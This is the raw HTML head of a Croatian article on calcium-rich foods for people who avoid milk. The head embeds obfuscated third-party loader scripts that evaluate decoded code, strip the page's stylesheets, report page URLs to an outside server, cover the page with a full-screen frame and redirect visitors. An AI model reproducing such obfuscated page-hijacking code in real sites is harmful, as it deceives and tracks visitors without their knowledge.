

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://punkufer.dnevnik.hr/clanak/hrana/zdrava-prehrana/treba-vam-kalcij-a-ne-volite-mlijeko-imamo-cak-deset-savjeta---310856.html
body_size: 28531
content:
<!doctype html>
<html>  
	<head>
	<meta charset="utf-8">

    	<link rel="canonical" href="https://punkufer.dnevnik.hr/clanak/hrana/zdrava-prehrana/treba-vam-kalcij-a-ne-volite-mlijeko-imamo-cak-deset-savjeta---310856.html">
    
        <script>
        !function(){"use strict";if(window.$rems=window.$rems||{},!window.$rems.filter||!window.$rems.filter.ready){window.$rems.filter={frames:[],ready:!1};new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){if("IFRAME"===e.tagName&&(e.id||"").length>0&&!e.dataset.checked){e.dataset.checked="true";var t=e.closest("[data-google-query-id]");if(t){var r=(e.src||"").indexOf("safeframe.googlesyndication.com")>=0&&(e.name||"").length>0,n=r&&e.name.indexOf("/filter-sf.js")>0,i=r?e.name:function(e){try{return e.contentDocument.documentElement.outerHTML}catch(e){return null}}(e);if(!n&&i){var d={divId:t.id,iframeId:e.id,isSafeFrame:r,isPrebid:n,scriptBidder:"adx",html:i,processed:!1};window.$rems.filter.frames.push(d),window.$rems.filter.ready&&window.postMessage({type:"remsRunContentScan",data:d},"*")}}}})})}).observe(document.documentElement,{childList:!0,subtree:!0})}}();
        </script>
				                    <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	    
    <script type='application/ld+json' class='sd-newsArticle'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/punkufer.dnevnik.hr\/clanak\/hrana\/zdrava-prehrana\/treba-vam-kalcij-a-ne-volite-mlijeko-imamo-cak-deset-savjeta---310856.html"},"datePublished":"2013-11-12T12:08:06+00:00","dateModified":"2013-11-14T07:38:51+00:00","description":"Mliječni su proizvodi najveći izvor kalcija za naš organizam, no mnogi ljudi imaju problema s probavljanjem mlijeka i mliječnih prerađevina, pa kalcij moraju dobivati iz drugih izvora. Upravo zato donosimo listu od 10 ukusnih i zdravih namirnica koje su bogati izvori ovog vrijednog minerala!","articleBody":"1. Crnooki grah Najrasprostranjeniji je u Južnoj Americi, a kod nas se može naći u trgovinama zdrave hrane. Ova vrsta graha ne samo da je bogata kalcijem, već u sebi sadrži i kalij, folnu kiselinu te ostale hranjive tvari.2. Brokula Ova čudesna namirnica poznata je i po tome što se koristi u prevenciji nekih oblika karcinoma. Prokuhana uz par kapi maslinovog ulja služi kao bogat izvor kalcija, a za još bolji učinak preporuča se i sirova u salati. 3. Žitarice Obrađene žitarice doslovce su odmah spremne za konzumaciju, a mogu pružiti između 236 i 1.043 mg kalcija. Ipak, preporučamo da se izbjegnu one s previše šećera.4. Melasa Jedna čajna žličica melase sadrži čak 3.5 mg željeza, 172 mg kalcija i 47 kalorija. Najbolje ju je koristiti umjesto sirupa ili šećera. Zanimljiva je i činjenica da u melasi ima više kalcija nego u mlijeku.5. Zobena kaša Jedan je od najboljih doručaka za srce, a ujedno i vrijedan izvor kalcija. Paket instant-zobene kaše ima 100 mg kalcija. Ova uskusna kaša najzdravija je sa zobenim mlijekom uz dodatak suhog voća.Nastavak potražite klikom na zadovoljna.hr!","headline":"Treba vam kalcij, a ne volite mlijeko? Imamo čak deset savjeta!...","author":[{"@type":"Person","name":"punkufer.hr","url":"https:\/\/punkufer.dnevnik.hr"}],"keywords":"Zdrava prehrana,kalcij,zdrava,Prehrana,mlijeko,brokula","publisher":{"@type":"Organization","name":"Punkufer.hr","logo":{"@type":"ImageObject","url":"https:\/\/punkufer.dnevnik.hr\/static\/hr\/cms\/punkufer\/img\/punkufer-logo-amp.png","width":257,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Jun2019\/61705183.jpg","width":1920,"height":1080}}</script>

<script type='application/ld+json' class='sd-bradcrumbList'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"\/rubrika\/hrana-i-pice\/1","name":"Hrana i piće"}},{"@type":"ListItem","position":2,"item":{"@id":"\/","name":"Naslovnica"}}]}</script>



	  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
	  <meta http-equiv="Content-Language" content="hr" >
		<meta content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1" name="viewport" />	
		<meta name="description" content="Mliječni su proizvodi najveći izvor kalcija za naš organizam, no mnogi ljudi imaju problema s probavljanjem mlijeka i mliječnih prerađevina, pa kalcij moraju dobivati iz drugih izvora. Upravo zato donosimo listu od 10 ukusnih i zdravih namirnica koje su bogati izvori ovog vrijednog minerala!" >
<meta name="keywords" content="Zdrava prehrana,kalcij,zdrava,Prehrana,mlijeko,brokula" >
<meta property="fb:app_id" content="773371656057395" >
<meta property="og:title" content="Treba vam kalcij, a ne volite mlijeko? Imamo čak deset savjeta!" >
<meta property="og:type" content="article" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="Punkufer.hr" >
<meta property="og:url" content="https://punkufer.dnevnik.hr/clanak/hrana/zdrava-prehrana/treba-vam-kalcij-a-ne-volite-mlijeko-imamo-cak-deset-savjeta---310856.html" >
<meta property="og:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jun2019/61705183.jpg" >
<meta property="og:description" content="Mliječni su proizvodi najveći izvor kalcija za naš organizam, no mnogi ljudi imaju problema s probavljanjem mlijeka i mliječnih prerađevina, pa kalcij moraju dobivati iz drugih izvora. Upravo zato donosimo listu od 10 ukusnih i zdravih namirnica koje su bogati izvori ovog vrijednog minerala!" >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@punkuferhr" >
<meta name="twitter:creator" content="@punkuferhr" >
<meta name="twitter:title" content="Treba vam kalcij, a ne volite mlijeko? Imamo čak deset savjeta!" >
<meta name="twitter:description" content="Mliječni su proizvodi najveći izvor kalcija za naš organizam, no mnogi ljudi imaju problema s probavljanjem mlijeka i mliječnih prerađevina, pa kalcij moraju dobivati iz drugih izvora. Upravo zato donosimo listu od 10 ukusnih i zdravih namirnica koje su bogati izvori ovog vrijednog minerala!" >
<meta name="twitter:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jun2019/61705183.jpg" >
		<title>Treba vam kalcij, a ne volite mlijeko? Imamo čak deset savjeta!</title>

		<meta name="p:domain_verify" content="949793bb6b68adeba970b8bed8c13699"/>
		<meta name="google-site-verification" content="cN3bSuKp9q4uxWviV2B9QJ37mnEvS-3mkjYJmMohigk" />
		<meta name="msvalidate.01" content="58D4F61EE967298E9B182E3E7C1639CB" />
        <meta property="fb:pages" content="578807475495132" />

				<link rel="apple-touch-icon" sizes="180x180" href="/static/hr/cms/punkufer_2019/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/static/hr/cms/punkufer_2019/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/static/hr/cms/punkufer_2019/favicon-16x16.png">
		<link rel="manifest" href="/static/hr/cms/punkufer_2019/site.webmanifest">
		<link rel="mask-icon" href="/static/hr/cms/punkufer_2019/safari-pinned-tab.svg" color="#363535">
		<meta name="msapplication-TileColor" content="#363535">
		<meta name="theme-color" content="#ffffff">
		<link href="/static/hr/cms/punkufer_2019/favicon.ico?4" rel="shortcut icon"/>

		
		
					
				<link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	    
		<script type="text/javascript">
            if(/MSIE \d|Trident.*rv:/.test(navigator.userAgent))
                document.write('<link rel="stylesheet" href="/static/hr/cms/punkufer_2019/css/ie11.css">');
		</script>

	




<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"punkufer",
    siteId:"10023",
    isGallery:false,
    sectionId: 123051,
    subsiteId: 10004335,    
    gemius_code:"AqWVJutTSTekyIEZ6GpCALd8LU7k7FuV1eQ37RwrRGT.l7",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"773371656057395",
    upscore:"\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u003Cscript\u003E\n\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\n\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027punkufer.dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u0020false\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0027Hrana\u0020i\u0020pi\u0107e\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020\u00272013\u002D11\u002D12T12\u003A11\u002B01\u003A00\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u0020163,\n\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0027article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A310856,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A0\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u003C\/script\u003E\n",
    pageContext:{"contentType":"article","contentId":310856,"contentKeywords":["zdrava-prehrana","kalcij","zdrava","prehrana","mlijeko","brokula"],"contentDate":"20131112","mobileApp":false,"realSiteId":10023,"sectionName":"Hrana i pi\u0107e"},
    ntAds:{"slots":{"floater":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"punkufer_desk_float"]},"inside-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_1",[[1,1],[468,60],[728,90],[970,90],[970,250],[970,500],[640,450]],"punkufer_desk_1"]},"inside-2":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_2"]},"inside-3":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_3",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_3"]},"inside-4":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_4",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_4"]},"inside-5":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_5",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_5"]},"inside-6":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_6",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_6"]},"inside-7":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_7",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_7"]},"bot-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_bot_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_bot_1"]},"bot-2":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_bot_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_bot_2"]},"photo":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_photo",[[300,100],[320,50],[300,250]],"punkufer_desk_photo"]},"interstitial":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_interstitial"]}},"targeting":{"site":"punkufer","keywords":["Zdrava prehrana","kalcij","zdrava","Prehrana","mlijeko","brokula"],"description_url":"https:\/\/punkufer.dnevnik.hr\/clanak\/hrana\/zdrava-prehrana\/treba-vam-kalcij-a-ne-volite-mlijeko-imamo-cak-deset-savjeta---310856.html","ads_enabled":true,"page_type":"article","content_id":"article:310856","domain":"punkufer.dnevnik.hr","section":"hrana-i-pice","top_section":"hrana-i-pice"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"UA-696110-56",
    ntDotmetricsSectionID:611,
    headScript:"\u003Cscript\u0020type\u003D\u0022text\/javascript\u0022\u0020src\u003D\u0022\/\/static.dnevnik.hr\/static\/hr\/shared\/js\/Mypoll2.js\u0022\u003E\u003C\/script\u003E",
    headLink:""
}
const page_meta = {"site":{"id":10023,"real_id":10023,"section_id":123051,"subsite_id":10004335,"hostname":"punkufer.dnevnik.hr","type":"article","type_id":null,"seo_url":"https:\/\/punkufer.dnevnik.hr\/clanak\/hrana\/zdrava-prehrana\/treba-vam-kalcij-a-ne-volite-mlijeko-imamo-cak-deset-savjeta---310856.html","topic":"Hrana i pi\u0107e"},"article":{"id":310856,"title":"Treba vam kalcij, a ne volite mlijeko? Imamo \u010dak deset savjeta!","teaser":"Treba vam kalcij, a ne volite mlijeko? Imamo \u010dak deset savjeta!","summary":"Mlije\u010dni su proizvodi najve\u0107i izvor kalcija za na\u0161 organizam, no mnogi ljudi imaju problema s probavljanjem mlijeka i mlije\u010dnih prera\u0111evina, pa kalcij moraju dobivati iz drugih izvora. Upravo zato donosimo listu od 10 ukusnih i zdravih namirnica koje su bogati izvori ovog vrijednog 